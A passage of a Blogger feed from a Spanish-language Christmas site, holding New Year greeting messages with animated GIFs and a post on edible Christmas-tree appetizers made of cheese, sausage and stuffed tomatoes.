ustedes en el camino del año que se inicia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETodo mi cariño para ustedes que se merecen lo mejor, hoy y siempre:¡Felices Fiestas! ¡Que en estas\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFiestas renazca el amor y la luz de la esperanza! … Y que la esperanza se transforme en maravillosa realidad.” ¡Felices Fiestas!”\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx-SqP08n8Mazt56OJdDo8_xpgIhwO11gakLSwrrFsYeOUDsMm9wI8Zm1cIk5sEcd77I9Q5kxX6c10XH71hq70b2J81Z8luRLvTQhy4sax7lz8GzoDo7JDYrxOsJg5MjdufR6faGBGOBk\/s1600-h\/nouveau-ann%2525C3%2525A9es-gifanimes_8%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"nouveau-années-gifanimes_8\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC5cSQ-GCzH7mQmKNcxtsxcP5j_OxMhVKp_G73yo97CIWdC-Wl-dA0yTAi66wfHWRtm6zgyq9Ve6-7s0fvt6K4nHMrlSk-jwVD7jLYyB8AmOlyQ3Akc-tx-6JN9Sh-4K8BQZ_a3cy5rNU\/?imgmax=800\" style=\"display: inline;\" title=\"nouveau-années-gifanimes_8\" width=\"250\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQuiero que sepas que estoy muy feliz de tenerte en estas Fiestas.¡Muchas Felicidades!\u0026nbsp;\u003Cbr \/\u003E“Brindo por nuestra amistad, por la Paz y el Amor en el mundo. Muchas Felicidades\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡¡Que el Niño Dios bendiga sus vidas en estas Fiestas!! ”\u003Cbr \/\u003E¡Feliz Navidad! …y que la alegría de las Fiestas se repitan todos los días del Año Nuevo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaLhQnlk7VGsRnYRmHs_mFtgzcVcUGMbIWCI8wbE-L-93LWgWmXRgJXsJRdPlKLQxieJBem3U2jdOTv_1SUp3l1A11oWsQ93yIKT2iikkz5XNsh0VicIEsArov9c_uyfHDPeEwNU-TYY\/s1600-h\/e6c750b6%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"e6c750b6\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_00lu1L2pTydwbNjjI5NsyQUfgFk6AC85iygNZNJfDoPUROsYgtoBQAgTvGby3-JoTEfSr_MX2WoXKs2uVO-sZ0z1MWs6nhsTbkuJSEXdTtsdMThpjNVP9y3H1ZYGf5k3czleWdCjz9Q\/?imgmax=800\" style=\"display: inline;\" title=\"e6c750b6\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrindo por nuestra amistad y quiero que sepas que estoy muy feliz de tenerte entre mis amigos. FELIZ AÑO NUEVO Y PROSPERO AÑO NUEVO.\u003Cbr \/\u003E\u003Cbr \/\u003EEste año los Reyes se han portado como nunca, dicen que puedo seguir contando con tu amistad. FELIZ NAVIDAD Y FELIZ AÑO NUEVO\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopKPW7DPyDUbz-CG4pbLvA7WSzkc95aIVlkBOXuBGAP7BBgPYdR1O8ZFaUy_fLfBS1jMszNk0Wv57KQ07gemno7RYYs6g3Y66mYj_XYV_MK7LVqDJUybPWuprkWq2iboyl_jN2WAAICE\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (4)\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoE22EWcqqWCgktwsrKikUAz1l_4mPXlNKNjwU-mY-lvtt4DDMwJ7XH0UPtYRYquvIlViap0wxoqXNUx1LkYoXr-fwTst7eM0L32InCsmdSROS1DuT0J53iF0uv8ZpnNqcVDk4sqRSGs\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (4)\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EQuerido amigo, si recibes este sms es porque la luz que te guía está cercana a la mía. Ojalá estas luces nunca se separen. Feliz navidad de todo corazón y próspero año nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4V0jA_aeZ9j9Cxcv54GF0LMhyw-rZryE86QLvBzDxdhKbExO1288pLotKtk_Hubtvi-sciW8vzK9VVx91Vd6AO88ABYNfKyD5C-bvIGehotRF4_8SR3JozUV2IGDibA62S6HgsEzLy7s\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525287%252529%25255B5%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (7)\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VjLTiyw9NeSA1FYT45o7p9KH60RH1SM_rNwS2E42BkNKIaiu58Czmd9hZBOHP02uD0fvXwjCdqbEf0WuCgKFLP_lYpnJPqqi1qL9jQOqcZLIJrV1ank9_UYP-pT_jvy9qr1XP51YnRs\/?imgmax=800\" style=\"border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: initial; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"año nuevo todonavidad (7)\" width=\"254\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E¿Qué es la Navidad? Es la ternura del pasado, el valor del presente y la esperanza del futuro. Es el deseo más sincero de que cada taza se rebose con bendiciones ricas y eternas, y de que cada camino nos lleve a la paz\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeliz Año Nuevo. Que para este año nuevo\u0026nbsp; se cumplan todos y cada uno de tus deseos y que realices todas tus metas. ¡Feliz Año Nuevo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqmCPpt8mpozUkNRz_ut4BtD08PYy2CUQ0upSK-jVctYIw8HjS0f3cq8TaIprewp5HbVTkt6sSnzjvnnDiKU0yJ368RSNkbKAjUoPeIegnmjObo261FXvqG5TK0Qp1yKZqK0gcQRVcVSqYirPxyLDfVUWyYWz036vK6AAANdIGvXd-ICUvMndoomduSI\/s445\/felizc2016%20d1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"445\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqmCPpt8mpozUkNRz_ut4BtD08PYy2CUQ0upSK-jVctYIw8HjS0f3cq8TaIprewp5HbVTkt6sSnzjvnnDiKU0yJ368RSNkbKAjUoPeIegnmjObo261FXvqG5TK0Qp1yKZqK0gcQRVcVSqYirPxyLDfVUWyYWz036vK6AAANdIGvXd-ICUvMndoomduSI\/s320\/felizc2016%20d1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/h3\u003E\u0026nbsp; \u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPWG2TXlYiWUae84-8T6jzpUz0WmpZQQdgcS0VykXlMPVmKlXmOiRzkr_q_TeR_OUsviJNEN-NB9C8P0WOkiLMdwoJpIyEmzp0tppZlZYAWkNMu3yGvqqJ-bZs1olPvxNavsRQKpG5yvU\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252810%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (10)\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIkH4ycAOeLS5QdZgWLcySwHeD7ccXOmjLZgXnPs2A8iZQ66IZ4b8KG1U3aOACIJ1qW2LqFjIziSSw-fw9R_Ic9IExtMU8C6KW0Uk17GZAg86CK6ewAMjk2mxFCStQ6pTNzXgEzBdSzg\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (10)\" width=\"250\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=copa+brindis+a%C3%B1o+nuevo+images\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Ecopa brindis año nuevo\u003C\/a\u003E, feliz año nuevo,\u0026nbsp; \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=fuegos+artificiales+a%C3%B1o+nuevo+images\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Efuegos artificiales año nuevo\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gifs+animados+feliz+a%C3%B1o+nuevo\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Egifs animados feliz año nuevo\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tarjetas+Virtuales\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003ETarjetas Virtuales\u003C\/a\u003E :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Animadas (GIFs) :\u0026nbsp; Fuegos artificiales en movimiento o árboles navideños brillando.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Perfectas para transmitir energía y dinamismo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;imágenes de Año nuevos Ideales para grupos de WhatsApp con amigos o colegas. \u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Inspiradoras CON\u0026nbsp; Frases de motivación para el año entrante acompañadas de paisajes o elementos festivos. \u003Cbr \/\u003E\n\n\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3505694191777738212\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/gifs-animados-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3505694191777738212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3505694191777738212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/gifs-animados-feliz-ano-nuevo.html","title":"2026 gifs animados Feliz Año nuevo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/s72-w400-h268-c\/felizc2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2970343809414266435"},"published":{"$t":"2023-12-15T14:22:00.000-08:00"},"updated":{"$t":"2023-12-15T14:44:16.959-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comidas navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decoración navideña"}],"title":{"type":"text","$t":"Decoración navidad: Árboles de navidad comestibles 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Decoración navidad: Árboles de navidad comestibles\u003C\/h1\u003E\u003Cp\u003EÁrboles de Navidad\" para la mesa, cocina creativa de Navidad, presenta queso y embutidos con forma de árbol de Navidad, un bonito detalle que admirarán tus invitados\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Cómo preparar y embellecer la mesa para da estas fiestas 2023-2024.\u003Cbr \/\u003E\u003Cbr \/\u003ELa planificación del menú para la cena de Navidad o nochevieja es crucial en la preparación para la celebración. No obstante, no solo se trata de lo que cocinas, sino también de cómo presentas la comida. La disposición elegante de la mesa juega un papel fundamental en el estado de ánimo de los invitados, por lo que es esencial prestarle la debida atención. Aquí te proporcionamos orientación sobre cómo decorar la mesa para recibir el Año Nuevo, teniendo en cuenta las tendencias de moda y los consejos de diseñadores. Es evidente que la mesa para una ocasión festiva, especialmente para la celebración del Año Nuevo, debe destacar con un brillo especial en comparación con cualquier otro día.\u003Cbr \/\u003E\u003Cbr \/\u003EDescubre cómo embellecer la mesa para ser un bun anfitrión\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFotos de entrantes y aperitivos navideños\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIDj_c1ufnDSZjEPZKt5Wu9otquvAoM0Mtow9Gf5ynt1cgMjvp-A9NA9PdRNl9toIFxbcN36G7ibYUjr3vrIXjfvRjZ24aZmwKvXP3wSr88wIS5yohs8KtjPjl3Tt8WS_y6bVAy9uSss\/s1600-h\/arboles%252520de%252520navidad%252520comestibles%25255B4%25255D.jpg\"\u003E\u003Cimg alt=\"arboles de navidad comestibles\" border=\"0\" height=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhRYiISp0axVV7Ovx4BV3ciz6Ida_vr8un0zkdxvgKtJGQe6VCSYk11n6qiIuZcJGAVmTMvX9rpzCseXHlmLL8HThYhz8yagGsX3T48gfDz4-TBPwbhqTnnNNe9o_Out5H6ExA9N-OiJI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"arboles de navidad comestibles\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E \u003C\/p\u003E  \u003Cp\u003Eárbol de navidad de pomelo, árbol de navidad de limón, árbol de navidad de kiwi, árbol de navidad de pepino, árbol de navidad de queso, árbol de navidad de chorizo, árboles de navidad comestibles para una navidad elegante pero sin grandes lujos\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDecora con comida navideña \u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv class=\"flex flex-grow flex-col max-w-full\"\u003E\u003Cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-author-role=\"assistant\" data-message-id=\"2a890718-5927-469c-a7d3-e3df8a6a4e68\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003E\u003Cp\u003ELa mayoría de las familias dedican especial atención a la elaboración de deliciosos platos festivos durante las celebraciones de Navidad.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEstos aperitivos ligeros y asequibles para la mesa navideña, serán el centro de todas las mradas\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHacer un árbol de queso con cualquier queso denso pero maleable, cuyos trozos no se deformen ni desmoronen. Para añadir variedad, es aconsejable seleccionar diferentes tipos de queso, como aquellos con hierbas, nueces y pimiento rojo. \u003C\/p\u003E\u003Cp\u003E¡Permitamos que la mesa de Navidad sea divertida!\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW1UnPcyWD-MG1z6BsnFBESsHXO9E75Hg-E4_Dw5R3UydiKGGj9GaMw4lb_Uwmni9JVUvCDAAMhAb-KoFXQjNVwLrT3AyksyxSDn4N3ajhaFm0JPTBA8AqS_y6XxjreTS3DFuFuTiOx4x8bVLU5UJHDoNlIOWHbIn_2J6QLxXJnBa44i_lLUEn0v0PjZ0\/s1200\/comidas%20divertidas%20navidad%20%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW1UnPcyWD-MG1z6BsnFBESsHXO9E75Hg-E4_Dw5R3UydiKGGj9GaMw4lb_Uwmni9JVUvCDAAMhAb-KoFXQjNVwLrT3AyksyxSDn4N3ajhaFm0JPTBA8AqS_y6XxjreTS3DFuFuTiOx4x8bVLU5UJHDoNlIOWHbIn_2J6QLxXJnBa44i_lLUEn0v0PjZ0\/w640-h360\/comidas%20divertidas%20navidad%20%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhgNvu4mU5L8f1b-xJwTB0WBfwFdZLb6X8LqsjH55sCdPjU5CsyS-hp1kYiwdosm1qp7McVpqwifVb7C-MIDxYynv4-iB72itR6odPzCQC2oiwJXRz1KCj6b1uL1-D55eDtmzUsaVaVp44IZaW7yZf8YiNtuB0WRZSf6PzfYPBsV6Od3FmnExmT2UQqw\/s660\/comidas%20divertidas%20navidad%20%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"660\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhgNvu4mU5L8f1b-xJwTB0WBfwFdZLb6X8LqsjH55sCdPjU5CsyS-hp1kYiwdosm1qp7McVpqwifVb7C-MIDxYynv4-iB72itR6odPzCQC2oiwJXRz1KCj6b1uL1-D55eDtmzUsaVaVp44IZaW7yZf8YiNtuB0WRZSf6PzfYPBsV6Od3FmnExmT2UQqw\/w640-h538\/comidas%20divertidas%20navidad%20%20(2).png\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ebotas de navidad hecha con salchicha \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonkD1LeOvE_cEj_nMj41wNAHhx7Im8ORbDb_v-HBswi8ulUTpU9RA3-8wUKn2Rcw7DPTn28Kz09jf1-mpZdhe6CF-MptTATfNllCnCvUIbEGM9MsDv0IvqznjBujPFA0KwgicgGAT_ZI9Vkpv9c7LUuPo7snT8aRnkcHHbYEyLHH7e6pK7mIzLhNhClY\/s768\/comidas%20divertidas%20navidad%20%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonkD1LeOvE_cEj_nMj41wNAHhx7Im8ORbDb_v-HBswi8ulUTpU9RA3-8wUKn2Rcw7DPTn28Kz09jf1-mpZdhe6CF-MptTATfNllCnCvUIbEGM9MsDv0IvqznjBujPFA0KwgicgGAT_ZI9Vkpv9c7LUuPo7snT8aRnkcHHbYEyLHH7e6pK7mIzLhNhClY\/w640-h426\/comidas%20divertidas%20navidad%20%20(3).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EVacia los tomates y rellénalos de arroz blanco, patata hervida o cualquier comida de tu agrado\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVk1CkJ_khV3qGAe-e1vycY-u_Xfk3XnAR6kIGllFyUDqCuVuxVcv-gSDFXmFywnDnfyd7VinlyJ0WC1Fq3P6-R3HD3iQCbQYwaVRUlYxiV7w4Ue7KE5bS8Y1bTRunCIMzqRin1jJ8DfOqJK37V8LdYrqpb4o094pAqcFk8u_H_cW5X8dnBcBdm30i6_0\/s673\/zakuska-iz-pomidorov-ded-moroz_1543254266_3_max.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"673\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVk1CkJ_khV3qGAe-e1vycY-u_Xfk3XnAR6kIGllFyUDqCuVuxVcv-gSDFXmFywnDnfyd7VinlyJ0WC1Fq3P6-R3HD3iQCbQYwaVRUlYxiV7w4Ue7KE5bS8Y1bTRunCIMzqRin1jJ8DfOqJK37V8LdYrqpb4o094pAqcFk8u_H_cW5X8dnBcBdm30i6_0\/w640-h398\/zakuska-iz-pomidorov-ded-moroz_1543254266_3_max.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCo0KrnWtKQkDwX8xb1V_XB_HSm8JnRLgNBSRj92pnwwtBf47jlPbj6K4T68bHlw08GRKGVl-tSJJse50_b-XVkVpkld9yJ1IJaSSvfbT2e-SLelxBgoybOtT7OKiCF_G-UlpTJ5Aoydxe0GAlGVdmqWU0_ojiDoeJi4BLZTDLiAW5sPcbFY4CcYc1jlg\/s1000\/zakuska-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCo0KrnWtKQkDwX8xb1V_XB_HSm8JnRLgNBSRj92pnwwtBf47jlPbj6K4T68bHlw08GRKGVl-tSJJse50_b-XVkVpkld9yJ1IJaSSvfbT2e-SLelxBgoybOtT7OKiCF_G-UlpTJ5Aoydxe0GAlGVdmqWU0_ojiDoeJi4BLZTDLiAW5sPcbFY4CcYc1jlg\/w640-h426\/zakuska-10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/vstuplenie-ded-moroz-zakyska.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/vstuplenie-ded-moroz-zakyska.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvrnGIHIDdUaRKUK__zP-4J-1Y5ATQSJkuBAwBTBXUO0loCZ-jIa5LnJxF37c9_85EI81KPSmTE_9uUxkFS-efYTbGzqn7H5yKAVymUoNjnmuvlgXxIxT_VMuanvn9UF2YxNxUJDBN0-3rjGwUH6qLGBoAcEXpLZqsHku9D6gIlXwao73650DSkq6j1o\/s673\/tomtates%20papa%20noel.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"673\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvrnGIHIDdUaRKUK__zP-4J-1Y5ATQSJkuBAwBTBXUO0loCZ-jIa5LnJxF37c9_85EI81KPSmTE_9uUxkFS-efYTbGzqn7H5yKAVymUoNjnmuvlgXxIxT_VMuanvn9UF2YxNxUJDBN0-3rjGwUH6qLGBoAcEXpLZqsHku9D6gIlXwao73650DSkq6j1o\/w640-h392\/tomtates%20papa%20noel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfmki0EIuzfP0SicL1c9Kk5gSTR7c_xYBiwfO9sLgGuxCN3Af2I6_ZC5GwGz_4CV3hx2uivG1uboxmvKwsC-HLWJwUaMP7IihyowBKrH6NRbIqUBdU4Is7l_AIeQCB8jyp2Dr50VfPuqWDQ7fnZtEUX1Y2Qe1yS7VtwRpblh44h-sNt3FAXRhTZgZgaI\/s740\/scale_1200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfmki0EIuzfP0SicL1c9Kk5gSTR7c_xYBiwfO9sLgGuxCN3Af2I6_ZC5GwGz_4CV3hx2uivG1uboxmvKwsC-HLWJwUaMP7IihyowBKrH6NRbIqUBdU4Is7l_AIeQCB8jyp2Dr50VfPuqWDQ7fnZtEUX1Y2Qe1yS7VtwRpblh44h-sNt3FAXRhTZgZgaI\/w640-h426\/scale_1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtFhjvqZkW75GSSehkEyZrScOUlfMKht6wrgUDX-z7t0vlO9tGsTPPctwUIMfUeWjeHt3MmvE-smA4oIUg9PIJMqS_sNLi4KgySFBbr20wLLjldSa-QmXdIaP-G1Lr2TZ-iVEJHS5jGBMJhEzBmvu-5HQyNXChstYRHeskiSJBgfbFs5ixxzkAyST6-5o\/s500\/papa%20noel%20tomate%20relleno%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" 